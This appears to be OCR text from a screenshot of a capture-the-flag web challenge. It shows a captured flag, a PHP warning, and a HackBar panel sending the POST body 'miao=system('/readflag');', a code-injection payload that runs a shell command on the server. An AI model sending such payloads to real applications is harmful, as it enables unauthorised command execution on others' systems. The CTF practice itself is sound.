 flag{d74cce0f-1ebe-421d-9dca-055ae82f0096}
Warning: A non-numeric value encountered in
/var/www/html/runtime/client_upgrade_edition.php on line 1
Elements Console Sources Network HackBar Memory
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://1beeb684-28a3-4a93-87e4-
enctype
Enable POST application/x-www-form-urlencoded
Body
miao=system('/readflag');